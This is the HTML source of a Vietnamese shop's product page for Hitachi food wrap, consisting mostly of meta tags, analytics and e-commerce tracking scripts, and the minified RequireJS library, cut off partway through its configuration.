

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jaaushop.vn/mang-boc-thuc-pham-hitachi-30cm-x-100m
body_size: 37676
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html dir="ltr" lang="en-US"> <!--<![endif]-->
<head>
	<meta name="google-site-verification" content="jGsNa3kAXcIwQBhWuR2ilp_0Mg-8VsplL43Ar3JLFts" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164501383-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'UA-164501383-1');
	</script>


	<link rel="shortcut icon" href="//bizweb.dktcdn.net/100/370/389/themes/744853/assets/favicon.png?1769144816199" type="image/png" />
<!-- <meta charset="utf-8" /> -->
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' /><![endif]-->
<meta http-equiv="content-language" content="vi">

<title>
	Màng bọc thực phẩm Hitachi 30cm x 100m &ndash; HÀNG NHẬT ÚC NỘI ĐỊA
</title>


<meta name="description" content="Thành phần: Nhựa PVCHướng dẫn sử dụng và bảo quản:- Dùng để bao gói thực phẩm- Bảo quản nơi khô thoáng, tránh tiếp xúc với lửa- Sử dụng được trong lò vi sóng" />


<meta name="keywords" content="JA&AU SHOP HÀNG NHẬT ÚC NỘI ĐỊA">
<meta name="robots" content="noodp,index,follow">
<meta name="revisit-after" content="1 days">
<meta name="language" content="vietnamese">
<link rel="canonical" href="https://jaaushop.vn/mang-boc-thuc-pham-hitachi-30cm-x-100m" />
<meta content='width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=0' name='viewport' />
<meta name="theme-color" content="">
<meta name="msapplication-TileColor" content="">

	<!-- Product meta ================================================== -->
	
	

  <meta property="og:type" content="product">
  <meta property="og:title" content="M&#224;ng bọc thực phẩm Hitachi 30cm x 100m">
  
  <meta property="og:image" content="http://bizweb.dktcdn.net/thumb/grande/100/370/389/products/jaaushop-mang-boc-thuc-pham-hitachi-30cm-x-100m.jpg?v=1667615835187">
  <meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/thumb/grande/100/370/389/products/jaaushop-mang-boc-thuc-pham-hitachi-30cm-x-100m.jpg?v=1667615835187">
  
  <meta property="og:image" content="http://bizweb.dktcdn.net/thumb/grande/100/370/389/products/mang-boc-thuc-pham-hitachi-30cm-x-100m.jpg?v=1667615824697">
  <meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/thumb/grande/100/370/389/products/mang-boc-thuc-pham-hitachi-30cm-x-100m.jpg?v=1667615824697">
  
  <meta property="og:price:amount" content="120.000">
  <meta property="og:price:currency" content="VND">


  <meta property="og:description" content="Th&#224;nh phần: Nhựa PVCHướng dẫn sử dụng v&#224; bảo quản:- D&#249;ng để bao g&#243;i thực phẩm- Bảo quản nơi kh&#244; tho&#225;ng, tr&#225;nh tiếp x&#250;c với lửa- Sử dụng được trong l&#242; vi s&#243;ng">

  <meta property="og:url" content="https://jaaushop.vn/mang-boc-thuc-pham-hitachi-30cm-x-100m">
  <meta property="og:site_name" content="HÀNG NHẬT ÚC NỘI ĐỊA">
	
	<script>
	 
	if(typeof EGA === 'undefined')	EGA = {};
	if(typeof Bizweb === 'undefined') Bizweb = {};

	EGA = {
		platform: Bizweb,
		options: {
			money_format: "{{amount_no_decimals_with_comma_separator}}₫",
			no_img: "https://bizweb.dktcdn.net/100/015/148/files/no-image1.jpg?v=1443674742687"
		},
		formatMoney: function(money){
			return EGA.platform.formatMoney(money , EGA.options.money_format);	
		},
		noIMG: function(img_size){
			return EGA.platform.resizeImage(EGA.options.no_img,img_size);	
		}
	}
</script> 
	<!-- Fonts START -->


	<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:400">


<link href="//bizweb.dktcdn.net/100/370/389/themes/744853/assets/plugins.min.css?1769144816199" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/assets/themes_support/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/370/389/themes/744853/assets/style.css?1769144816199" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/370/389/themes/744853/assets/custom-css.scss.css?1769144816199" rel="stylesheet" type="text/css" media="all" />
<!-- Egany custom style -->
	<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'jaaushop.mysapo.net';
	Bizweb.id = 370389;
	Bizweb.theme = {"id":744853,"name":"EGA Baby Mart","role":"main"};
	Bizweb.template = 'product';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["https://google-shopping.sapoapps.vn/conversion-tracker/global-tag/1476.js?store=jaaushop.mysapo.net","https://google-shopping.sapoapps.vn/conversion-tracker/event-tag/1476.js?store=jaaushop.mysapo.net","https://google-shopping-v2.sapoapps.vn/api/conversion-tracker/global-tag/3574?store=jaaushop.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false);
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	meta.product = {"id": 20260399, "vendor": "Hitachi", "name": "Màng bọc thực phẩm Hitachi 30cm x 100m",
	"type": "Hàng tiêu dùng", "price": 120000 };
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script src="/dist/js/stats.min.js?v=96f2ff2"></script>
	



<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9GL894RCM"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Z9GL894RCM'); </script>
<script>

	window.enabled_enhanced_ecommerce = false;

</script>

<script>

	try {
		gtag('event', 'view_item', {
			items: [
				{
					id: 20260399,
					name: "Màng bọc thực phẩm Hitachi 30cm x 100m",
					brand: "Hitachi",
					category: "Hàng tiêu dùng",
					variant: "Hitachi",
					price: '120000'
				}
			]
		});
	} catch(e) { console.error('ga script error', e);}

</script>






<script>
	var eventsListenerScript = document.createElement('script');
	eventsListenerScript.async = true;
	
	eventsListenerScript.src = "/dist/js/store_events_listener.min.js?v=1b795e9";
	
	document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);
</script>







	<script>
		/** vim: et:ts=4:sw=4:sts=4
			* @license RequireJS 2.3.3 Copyright jQuery Foundation and other contributors.
			* Released under MIT license, https://github.com/requirejs/requirejs/blob/master/LICENSE
			*/
		var requirejs,require,define;!function(global,setTimeout){function commentReplace(e,t){return t||""}function isFunction(e){return"[object Function]"===ostring.call(e)}function isArray(e){return"[object Array]"===ostring.call(e)}function each(e,t){if(e){var i;for(i=0;i<e.length&&(!e[i]||!t(e[i],i,e));i+=1);}}function eachReverse(e,t){if(e){var i;for(i=e.length-1;i>-1&&(!e[i]||!t(e[i],i,e));i-=1);}}function hasProp(e,t){return hasOwn.call(e,t)}function getOwn(e,t){return hasProp(e,t)&&e[t]}function eachProp(e,t){var i;for(i in e)if(hasProp(e,i)&&t(e[i],i))break}function mixin(e,t,i,r){return t&&eachProp(t,function(t,n){!i&&hasProp(e,n)||(!r||"object"!=typeof t||!t||isArray(t)||isFunction(t)||t instanceof RegExp?e[n]=t:(e[n]||(e[n]={}),mixin(e[n],t,i,r)))}),e}function bind(e,t){return function(){return t.apply(e,arguments)}}function scripts(){return document.getElementsByTagName("script")}function defaultOnError(e){throw e}function getGlobal(e){if(!e)return e;var t=global;return each(e.split("."),function(e){t=t[e]}),t}function makeError(e,t,i,r){var n=new Error(t+"\nhttp://requirejs.org/docs/errors.html#"+e);return n.requireType=e,n.requireModules=r,i&&(n.originalError=i),n}function newContext(e){function t(e){var t,i;for(t=0;t<e.length;t++)if(i=e[t],"."===i)e.splice(t,1),t-=1;else if(".."===i){if(0===t||1===t&&".."===e[2]||".."===e[t-1])continue;t>0&&(e.splice(t-1,2),t-=2)}}function i(e,i,r){var n,o,a,s,u,c,d,p,f,l,h,m,g=i&&i.split("/"),v=y.map,x=v&&v["*"];if(e&&(e=e.split("/"),d=e.length-1,y.nodeIdCompat&&jsSuffixRegExp.test(e[d])&&(e[d]=e[d].replace(jsSuffixRegExp,"")),"."===e[0].charAt(0)&&g&&(m=g.slice(0,g.length-1),e=m.concat(e)),t(e),e=e.join("/")),r&&v&&(g||x)){a=e.split("/");e:for(s=a.length;s>0;s-=1){if(c=a.slice(0,s).join("/"),g)for(u=g.length;u>0;u-=1)if(o=getOwn(v,g.slice(0,u).join("/")),o&&(o=getOwn(o,c))){p=o,f=s;break e}!l&&x&&getOwn(x,c)&&(l=getOwn(x,c),h=s)}!p&&l&&(p=l,f=h),p&&(a.splice(0,f,p),e=a.join("/"))}return n=getOwn(y.pkgs,e),n?n:e}function r(e){isBrowser&&each(scripts(),function(t){if(t.getAttribute("data-requiremodule")===e&&t.getAttribute("data-requirecontext")===q.contextName)return t.parentNode.removeChild(t),!0})}function n(e){var t=getOwn(y.paths,e);if(t&&isArray(t)&&t.length>1)return t.shift(),q.require.undef(e),q.makeRequire(null,{skipMap:!0})([e]),!0}function o(e){var t,i=e?e.indexOf("!"):-1;return i>-1&&(t=e.substring(0,i),e=e.substring(i+1,e.length)),[t,e]}function a(e,t,r,n){var a,s,u,c,d=null,p=t?t.name:null,f=e,l=!0,h="";return e||(l=!1,e="_@r"+(T+=1)),c=o(e),d=c[0],e=c[1],d&&(d=i(d,p,n),s=getOwn(j,d)),e&&(d?h=r?e:s&&s.normalize?s.normalize(e,function(e){return i(e,p,n)}):e.indexOf("!")===-1?i(e,p,n):e:(h=i(e,p,n),c=o(h),d=c[0],h=c[1],r=!0,a=q.nameToUrl(h))),u=!d||s||r?"":"_unnormalized"+(A+=1),{prefix:d,name:h,parentMap:t,unnormalized:!!u,url:a,originalName:f,isDefine:l,id:(d?d+"!"+h:h)+u}}function s(e){var t=e.id,i=getOwn(S,t);return i||(i=S[t]=new q.Module(e)),i}function u(e,t,i){var r=e.id,n=getOwn(S,r);!hasProp(j,r)||n&&!n.defineEmitComplete?(n=s(e),n.error&&"error"===t?i(n.error):n.on(t,i)):"defined"===t&&i(j[r])}function c(e,t){var i=e.requireModules,r=!1;t?t(e):(each(i,function(t){var i=getOwn(S,t);i&&(i.error=e,i.events.error&&(r=!0,i.emit("error",e)))}),r||req.onError(e))}function d(){globalDefQueue.length&&(each(globalDefQueue,function(e){var t=e[0];"string"==typeof t&&(q.defQueueMap[t]=!0),O.push(e)}),globalDefQueue=[])}function p(e){delete S[e],delete k[e]}function f(e,t,i){var r=e.map.id;e.error?e.emit("error",e.error):(t[r]=!0,each(e.depMaps,function(r,n){var o=r.id,a=getOwn(S,o);!a||e.depMatched[n]||i[o]||(getOwn(t,o)?(e.defineDep(n,j[o]),e.check()):f(a,t,i))}),i[r]=!0)}function l(){var e,t,i=1e3*y.waitSeconds,o=i&&q.startTime+i<(new Date).getTime(),a=[],s=[],u=!1,d=!0;if(!x){if(x=!0,eachProp(k,function(e){var i=e.map,c=i.id;if(e.enabled&&(i.isDefine||s.push(e),!e.error))if(!e.inited&&o)n(c)?(t=!0,u=!0):(a.push(c),r(c));else if(!e.inited&&e.fetched&&i.isDefine&&(u=!0,!i.prefix))return d=!1}),o&&a.length)return e=makeError("timeout","Load timeout for modules: "+a,null,a),e.contextName=q.contextName,c(e);d&&each(s,function(e){f(e,{},{})}),o&&!t||!u||!isBrowser&&!isWebWorker||w||(w=setTimeout(function(){w=0,l()},50)),x=!1}}function h(e){hasProp(j,e[0])||s(a(e[0],null,!0)).init(e[1],e[2])}function m(e,t,i,r){e.detachEvent&&!isOpera?r&&e.detachEvent(r,t):e.removeEventListener(i,t,!1)}function g(e){var t=e.currentTarget||e.srcElement;return m(t,q.onScriptLoad,"load","onreadystatechange"),m(t,q.onScriptError,"error"),{node:t,id:t&&t.getAttribute("data-requiremodule")}}function v(){var e;for(d();O.length;){if(e=O.shift(),null===e[0])return c(makeError("mismatch","Mismatched anonymous define() module: "+e[e.length-1]));h(e)}q.defQueueMap={}}var x,b,q,E,w,y={waitSeconds:7,baseUrl:"./",paths:{},bundles:{},pkgs:{},shim:{},config:{}},S={},k={},M={},O=[],j={},P={},R={},T=1,A=1;return E={require:function(e){return e.require?e.require:e.require=q.makeRequire(e.map)},exports:function(e){if(e.usingExports=!0,e.map.isDefine)return e.exports?j[e.map.id]=e.exports:e.exports=j[e.map.id]={}},module:function(e){return e.module?e.module:e.module={id:e.map.id,uri:e.map.url,config:function(){return getOwn(y.config,e.map.id)||{}},exports:e.exports||(e.exports={})}}},b=function(e){this.events=getOwn(M,e.id)||{},this.map=e,this.shim=getOwn(y.shim,e.id),this.depExports=[],this.depMaps=[],this.depMatched=[],this.pluginMaps={},this.depCount=0},b.prototype={init:function(e,t,i,r){r=r||{},this.inited||(this.factory=t,i?this.on("error",i):this.events.error&&(i=bind(this,function(e){this.emit("error",e)})),this.depMaps=e&&e.slice(0),this.errback=i,this.inited=!0,this.ignore=r.ignore,r.enabled||this.enabled?this.enable():this.check())},defineDep:function(e,t){this.depMatched[e]||(this.depMatched[e]=!0,this.depCount-=1,this.depExports[e]=t)},fetch:function(){if(!this.fetched){this.fetched=!0,q.startTime=(new Date).getTime();var e=this.map;return this.shim?void q.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],bind(this,function(){return e.prefix?this.callPlugin():this.load()})):e.prefix?this.callPlugin():this.load()}},load:function(){var e=this.map.url;P[e]||(P[e]=!0,q.load(this.map.id,e))},check:function(){if(this.enabled&&!this.enabling){var e,t,i=this.map.id,r=this.depExports,n=this.exports,o=this.factory;if(this.inited){if(this.error)this.emit("error",this.error);else if(!this.defining){if(this.defining=!0,this.depCount<1&&!this.defined){if(isFunction(o)){if(this.events.error&&this.map.isDefine||req.onError!==defaultOnError)try{n=q.execCb(i,o,r,n)}catch(t){e=t}else n=q.execCb(i,o,r,n);if(this.map.isDefine&&void 0===n&&(t=this.module,t?n=t.exports:this.usingExports&&(n=this.exports)),e)return e.requireMap=this.map,e.requireModules=this.map.isDefine?[this.map.id]:null,e.requireType=this.map.isDefine?"define":"require",c(this.error=e)}else n=o;if(this.exports=n,this.map.isDefine&&!this.ignore&&(j[i]=n,req.onResourceLoad)){var a=[];each(this.depMaps,function(e){a.push(e.normalizedMap||e)}),req.onResourceLoad(q,this.map,a)}p(i),this.defined=!0}this.defining=!1,this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else hasProp(q.defQueueMap,i)||this.fetch()}},callPlugin:function(){var e=this.map,t=e.id,r=a(e.prefix);this.depMaps.push(r),u(r,"defined",bind(this,function(r){var n,o,d,f=getOwn(R,this.map.id),l=this.map.name,h=this.map.parentMap?this.map.parentMap.name:null,m=q.makeRequire(e.parentMap,{enableBuildCallback:!0});return this.map.unnormalized?(r.normalize&&(l=r.normalize(l,function(e){return i(e,h,!0)})||""),o=a(e.prefix+"!"+l,this.map.parentMap,!0),u(o,"defined",bind(this,function(e){this.map.normalizedMap=o,this.init([],function(){return e},null,{enabled:!0,ignore:!0})})),d=getOwn(S,o.id),void(d&&(this.depMaps.push(o),this.events.error&&d.on("error",bind(this,function(e){this.emit("error",e)})),d.enable()))):f?(this.map.url=q.nameToUrl(f),void this.load()):(n=bind(this,function(e){this.init([],function(){return e},null,{enabled:!0})}),n.error=bind(this,function(e){this.inited=!0,this.error=e,e.requireModules=[t],eachProp(S,function(e){0===e.map.id.indexOf(t+"_unnormalized")&&p(e.map.id)}),c(e)}),n.fromText=bind(this,function(i,r){var o=e.name,u=a(o),d=useInteractive;r&&(i=r),d&&(useInteractive=!1),s(u),hasProp(y.config,t)&&(y.config[o]=y.config[t]);try{req.exec(i)}catch(e){return c(makeError("fromtexteval","fromText eval for "+t+" failed: "+e,e,[t]))}d&&(useInteractive=!0),this.depMaps.push(u),q.completeLoad(o),m([o],n)}),void r.load(e.name,m,n,y))})),q.enable(r,this),this.pluginMaps[r.id]=r},enable:function(){k[this.map.id]=this,this.enabled=!0,this.enabling=!0,each(this.depMaps,bind(this,function(e,t){var i,r,n;if("string"==typeof e){if(e=a(e,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap),this.depMaps[t]=e,n=getOwn(E,e.id))return void(this.depExports[t]=n(this));this.depCount+=1,u(e,"defined",bind(this,function(e){this.undefed||(this.defineDep(t,e),this.check())})),this.errback?u(e,"error",bind(this,this.errback)):this.events.error&&u(e,"error",bind(this,function(e){this.emit("error",e)}))}i=e.id,r=S[i],hasProp(E,i)||!r||r.enabled||q.enable(e,this)})),eachProp(this.pluginMaps,bind(this,function(e){var t=getOwn(S,e.id);t&&!t.enabled&&q.enable(e,this)})),this.enabling=!1,this.check()},on:function(e,t){var i=this.events[e];i||(i=this.events[e]=[]),i.push(t)},emit:function(e,t){each(this.events[e],function(e){e(t)}),"error"===e&&delete this.events[e]}},q={config:y,contextName:e,registry:S,defined:j,urlFetched:P,defQueue:O,defQueueMap:{},Module:b,makeModuleMap:a,nextTick:req.nextTick,onError:c,configure:function(e){if(e.baseUrl&&"/"!==e.baseUrl.charAt(e.baseUrl.length-1)&&(e.baseUrl+="/"),"string"==typeof e.urlArgs){var t=e.urlArgs;e.urlArgs=function(e,i){return(i.indexOf("?")===-1?"?":"&")+t}}var i=y.shim,r={paths:!0,bundles:!0,config:!0,map:!0};eachProp(e,function(e,t){r[t]?(y[t]||(y[t]={}),mixin(y[t],e,!0,!0)):y[t]=e}),e.bundles&&eachProp(e.bundles,function(e,t){each(e,function(e){e!==t&&(R[e]=t)})}),e.shim&&(eachProp(e.shim,function(e,t){isArray(e)&&(e={deps:e}),!e.exports&&!e.init||e.exportsFn||(e.exportsFn=q.makeShimExports(e)),i[t]=e}),y.shim=i),e.packages&&each(e.packages,function(e){var t,i;e="string"==typeof e?{name:e}:e,i=e.name,t=e.location,t&&(y.paths[i]=e.location),y.pkgs[i]=e.name+"/"+(e.main||"main").replace(currDirRegExp,"").replace(jsSuffixRegExp,"")}),eachProp(S,function(e,t){e.inited||e.map.unnormalized||(e.map=a(t,null,!0))}),(e.deps||e.callback)&&q.require(e.deps||[],e.callback)},makeShimExports:function(e){function t(){var t;return e.init&&(t=e.init.apply(global,arguments)),t||e.exports&&getGlobal(e.exports)}return t},makeRequire:function(t,n){function o(i,r,u){var d,p,f;return n.enableBuildCallback&&r&&isFunction(r)&&(r.__requireJsBuild=!0),"string"==typeof i?isFunction(r)?c(makeError("requireargs","Invalid require call"),u):t&&hasProp(E,i)?E[i](S[t.id]):req.get?req.get(q,i,t,o):(p=a(i,t,!1,!0),d=p.id,hasProp(j,d)?j[d]:c(makeError("notloaded",'Module name "'+d+'" has not been loaded yet for context: '+e+(t?"":". Use require([])")))):(v(),q.nextTick(function(){v(),f=s(a(null,t)),f.skipMap=n.skipMap,f.init(i,r,u,{enabled:!0}),l()}),o)}return n=n||{},mixin(o,{isBrowser:isBrowser,toUrl:function(e){var r,n=e.lastIndexOf("."),o=e.split("/")[0],a="."===o||".."===o;return n!==-1&&(!a||n>1)&&(r=e.substring(n,e.length),e=e.substring(0,n)),q.nameToUrl(i(e,t&&t.id,!0),r,!0)},defined:function(e){return hasProp(j,a(e,t,!1,!0).id)},specified:function(e){return e=a(e,t,!1,!0).id,hasProp(j,e)||hasProp(S,e)}}),t||(o.undef=function(e){d();var i=a(e,t,!0),n=getOwn(S,e);n.undefed=!0,r(e),delete j[e],delete P[i.url],delete M[e],eachReverse(O,function(t,i){t[0]===e&&O.splice(i,1)}),delete q.defQueueMap[e],n&&(n.events.defined&&(M[e]=n.events),p(e))}),o},enable:function(e){var t=getOwn(S,e.id);t&&s(e).enable()},completeLoad:function(e){var t,i,r,o=getOwn(y.shim,e)||{},a=o.exports;for(d();O.length;){if(i=O.shift(),null===i[0]){if(i[0]=e,t)break;t=!0}else i[0]===e&&(t=!0);h(i)}if(q.defQueueMap={},r=getOwn(S,e),!t&&!hasProp(j,e)&&r&&!r.inited){if(!(!y.enforceDefine||a&&getGlobal(a)))return n(e)?void 0:c(makeError("nodefine","No define call for "+e,null,[e]));h([e,o.deps||[],o.exportsFn])}l()},nameToUrl:function(e,t,i){var r,n,o,a,s,u,c,d=getOwn(y.pkgs,e);if(d&&(e=d),c=getOwn(R,e))return q.nameToUrl(c,t,i);if(req.jsExtRegExp.test(e))s=e+(t||"");else{for(r=y.paths,n=e.split("/"),o=n.length;o>0;o-=1)if(a=n.slice(0,o).join("/"),u=getOwn(r,a)){isArray(u)&&(u=u[0]),n.splice(0,o,u);break}s=n.join("/"),s+=t||(/^data\:|^blob\:|\?/.test(s)||i?"":".js"),s=("/"===s.charAt(0)||s.match(/^[\w\+\.\-]+:/)?"":y.baseUrl)+s}return y.urlArgs&&!/^blob\:/.test(s)?s+y.urlArgs(e,s):s},load:function(e,t){req.load(q,e,t)},execCb:function(e,t,i,r){return t.apply(r,i)},onScriptLoad:function(e){if("load"===e.type||readyRegExp.test((e.currentTarget||e.srcElement).readyState)){interactiveScript=null;var t=g(e);q.completeLoad(t.id)}},onScriptError:function(e){var t=g(e);if(!n(t.id)){var i=[];return eachProp(S,function(e,r){0!==r.indexOf("_@r")&&each(e.depMaps,function(e){if(e.id===t.id)return i.push(r),!0})}),c(makeError("scripterror",'Script error for "'+t.id+(i.length?'", needed by: '+i.join(", "):'"'),e,[t.id]))}}},q.require=q.makeRequire(),q}function getInteractiveScript(){return interactiveScript&&"interactive"===interactiveScript.readyState?interactiveScript:(eachReverse(scripts(),function(e){if("interactive"===e.readyState)return interactiveScript=e}),interactiveScript)}var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version="2.3.3",commentRegExp=/\/\*[\s\S]*?\*\/|([^:"'=]|^)\/\/.*$/gm,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,isBrowser=!("undefined"==typeof window||"undefined"==typeof navigator||!window.document),isWebWorker=!isBrowser&&"undefined"!=typeof importScripts,readyRegExp=isBrowser&&"PLAYSTATION 3"===navigator.platform?/^complete$/:/^(complete|loaded)$/,defContextName="_",isOpera="undefined"!=typeof opera&&"[object Opera]"===opera.toString(),contexts={},cfg={},globalDefQueue=[],useInteractive=!1;if("undefined"==typeof define){if("undefined"!=typeof requirejs){if(isFunction(requirejs))return;cfg=requirejs,requirejs=void 0}"undefined"==typeof require||isFunction(require)||(cfg=require,require=void 0),req=requirejs=function(e,t,i,r){var n,o,a=defContextName;return isArray(e)||"string"==typeof e||(o=e,isArray(t)?(e=t,t=i,i=r):e=[]),o&&o.context&&(a=o.context),n=getOwn(contexts,a),n||(n=contexts[a]=req.s.newContext(a)),o&&n.configure(o),n.require(e,t,i)},req.config=function(e){return req(e)},req.nextTick="undefined"!=typeof setTimeout?function(e){setTimeout(e,4)}:function(e){e()},require||(require=req),req.version=version,req.jsExtRegExp=/^\/|:|\?|\.js$/,req.isBrowser=isBrowser,s=req.s={contexts:contexts,newContext:newContext},req({}),each(["toUrl","undef","defined","specified"],function(e){req[e]=function(){var t=contexts[defContextName];return t.require[e].apply(t,arguments)}}),isBrowser&&(head=s.head=document.getElementsByTagName("head")[0],baseElement=document.getElementsByTagName("base")[0],baseElement&&(head=s.head=baseElement.parentNode)),req.onError=defaultOnError,req.createNode=function(e,t,i){var r=e.xhtml?document.createElementNS("http://www.w3.org/1999/xhtml","html:script"):document.createElement("script");return r.type=e.scriptType||"text/javascript",r.charset="utf-8",r.async=!0,r},req.load=function(e,t,i){var r,n=e&&e.config||{};if(isBrowser)return r=req.createNode(n,t,i),r.setAttribute("data-requirecontext",e.contextName),r.setAttribute("data-requiremodule",t),!r.attachEvent||r.attachEvent.toString&&r.attachEvent.toString().indexOf("[native code")<0||isOpera?(r.addEventListener("load",e.onScriptLoad,!1),r.addEventListener("error",e.onScriptError,!1)):(useInteractive=!0,r.attachEvent("onreadystatechange",e.onScriptLoad)),r.src=i,n.onNodeCreated&&n.onNodeCreated(r,n,t,i),currentlyAddingScript=r,baseElement?head.insertBefore(r,baseElement):head.appendChild(r),currentlyAddingScript=null,r;if(isWebWorker)try{setTimeout(function(){},0),importScripts(i),e.completeLoad(t)}catch(r){e.onError(makeError("importscripts","importScripts failed for "+t+" at "+i,r,[t]))}},isBrowser&&!cfg.skipDataMain&&eachReverse(scripts(),function(e){if(head||(head=e.parentNode),dataMain=e.getAttribute("data-main"))return mainScript=dataMain,cfg.baseUrl||mainScript.indexOf("!")!==-1||(src=mainScript.split("/"),mainScript=src.pop(),subPath=src.length?src.join("/")+"/":"./",cfg.baseUrl=subPath),mainScript=mainScript.replace(jsSuffixRegExp,""),req.jsExtRegExp.test(mainScript)&&(mainScript=dataMain),cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript],!0}),define=function(e,t,i){var r,n;"string"!=typeof e&&(i=t,t=e,e=null),isArray(t)||(i=t,t=null),!t&&isFunction(i)&&(t=[],i.length&&(i.toString().replace(commentRegExp,commentReplace).replace(cjsRequireRegExp,function(e,i){t.push(i)}),t=(1===i.length?["require"]:["require","exports","module"]).concat(t))),useInteractive&&(r=currentlyAddingScript||getInteractiveScript(),r&&(e||(e=r.getAttribute("data-requiremodule")),n=contexts[r.getAttribute("data-requirecontext")])),n?(n.defQueue.push([e,t,i]),n.defQueueMap[e]=!0):globalDefQueue.push([e,t,i])},define.amd={jQuery:!0},req.exec=function(text){return eval(text)},req(cfg)}}(this,"undefined"==typeof setTimeout?void 0:setTimeout);
	</script>
	<!-- Plugin JS -->





































<!-- Platform JS -->


  


  


  


  


  


  

<script>
    requirejs.config({
		waitSeconds : 30,
        paths:
            {
				jquery: "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/jquery.min.js?1769144816199",
